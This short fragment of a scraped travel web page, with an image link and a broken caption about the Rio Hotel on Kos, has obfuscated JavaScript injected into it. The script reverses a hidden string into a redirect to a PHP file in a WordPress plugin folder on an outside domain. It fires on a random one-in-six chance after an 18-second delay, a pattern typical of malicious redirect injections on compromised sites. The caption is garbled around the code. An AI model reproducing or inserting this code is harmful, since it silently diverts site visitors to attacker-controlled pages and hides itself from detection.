 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Rio Hotel in Kos Rest Areas, Kos, Dodekanessos Islands